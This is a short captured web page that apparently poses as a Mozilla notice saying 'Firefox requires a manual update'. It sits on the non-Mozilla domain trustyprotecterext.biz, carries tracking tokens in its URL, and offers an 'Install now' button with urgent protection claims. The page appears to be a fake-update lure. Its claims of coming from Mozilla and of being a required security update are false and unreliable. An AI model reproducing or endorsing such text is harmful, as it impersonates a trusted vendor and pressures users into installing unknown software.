 Update for Firefox 57.0 - Cyberfox
trustyprotecterext.biz/ff/?_subid=2s3bffn1a1ig5qnonesc&_token=uuid_2s3bffn1a1ig5qnonesc_2s3bffn1a1ig5qnonesc5a4cdbf6b4a0e2.44295068
mozilla
Firefox requires a manual update
This update is required to ensure that you are protected on the Internet.
Install now
* This update is required
• Protect yourself immediately on the internet
• Internet pages are automatically examined and possibly blocked
• Increased protection against malware and viruses